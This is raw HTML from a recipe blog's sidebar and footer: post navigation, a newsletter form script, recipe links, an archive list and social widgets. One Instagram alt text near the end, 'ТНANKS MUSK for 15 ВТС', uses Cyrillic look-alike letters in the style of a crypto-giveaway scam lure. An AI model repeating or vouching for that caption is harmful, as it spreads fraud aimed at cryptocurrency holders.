<a href="https://www.firsttimercook.com/masala-maggie-tart/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Masala Maggi Tart</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/11/Masala2BMaggi2BTart2B552B252822529.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/thukpa-vegan-version/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Thukpa (Vegan Version)</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/11/Thukpa2B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="9d282fee7c" /><input type="hidden" name="_wp_http_referer" value="/rasabali/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-black-forest-cake/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:17:25+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2017-01-19T18:05:00+05:30" itemprop="datePublished">January 19, 2017</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/eggless-black-forest-cake/" rel="bookmark">Eggless Black Forest Cake</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2017/01/Eggless2Bblack2Bforest2Bcake2B3.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/roasted-beetroot-hummus-vegan-and-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:07:33+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-02-15T17:50:00+05:30" itemprop="datePublished">February 15, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/roasted-beetroot-hummus-vegan-and-gluten-free/" rel="bookmark">Roasted Beetroot Hummus &#8211; Vegan and Gluten Free</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Roasted2Bbeetroot2Bhummus2B11.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/egg-free-basbousa-egg-free-semolina-cake-from-levantine-cuisine/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:08:02+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-02-04T15:14:00+05:30" itemprop="datePublished">February 4, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/egg-free-basbousa-egg-free-semolina-cake-from-levantine-cuisine/" rel="bookmark">Egg-free Basbousa | Egg-free Semolina Cake from Levantine Cuisine</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Basbousa2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
